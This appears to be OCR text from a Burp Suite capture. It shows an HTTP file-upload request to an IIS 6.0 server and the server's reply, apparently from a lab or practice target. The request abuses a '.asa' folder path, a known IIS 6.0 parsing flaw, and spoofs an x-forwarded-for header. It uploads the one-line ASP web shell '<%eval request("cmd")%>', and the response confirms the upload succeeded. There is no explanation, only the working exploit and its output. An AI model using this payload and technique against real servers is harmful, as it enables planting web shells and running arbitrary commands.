 2 Host: 219.153.49.228:40237
3 Content-Length: 605
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAzVpftMKTpWzec1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http 7/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASPSESSIONIDAQADDRBB=IBBLIHBDAGKKGOFBGONJBPMO
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundarysAzVpftMKTpWzec1
18 Content-Disposition: form-data; name="act"
19
20 upload
21 ------WebKitFormBoundarysAzVpftMKTpWzec1
22 Content-Disposition: form-data; name="upcount"
23
24 1
25 ------WebKitFormBoundarysAzVpftMKTpWzec1
26 Content-Disposition: form-data; name="GuFolderPath"
27
28 upload/test1.asa
29 ------WebKitFormBoundarysAzVpftMKTpWzec1
30 Content-Disposition: form-data; name="file1"; filename="test.txt"
31 Content-Type: text/plain
32
33 <%eval request("cmd")%>
34 ------WebKitFormBoundarysAzVpftMKTpWzec1
35 Content-Disposition: form-data; name="Submit"
36
37
38 ------WebKitFormBoundarysAzVpftMKTpWzec1--
39
Search...
没有匹配
\n
Pretty
完成
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 08 Mar 2021 14:09:27 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 484
6 Content-Type: text/html
7 Cache-control: private
8
9
10
11 <html>
12 <head>
13 <title>
文件上传
</title>
14 <meta http-equiv="Content-Type" content="text/html;charset=gb2312">
15 <meta http-equiv="Content-Language" Content="zh-CN">
16 </head>
17 <body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
18
19 内部办公文件上传入口<br>
<br>
上传文件：test.txt<br>
文件大小：23 字节<br>
返回地址：upload/test1.asa/202138229270.txt <br>
<br>
共 1 个文件成功上传到服务器!<br>
<br>
<input type="button" value=" 返 回 " onclick="javascript:history.back();">
</body>
</html>
Search...
没有匹配
\n
Pretty
656字节 | 67毫秒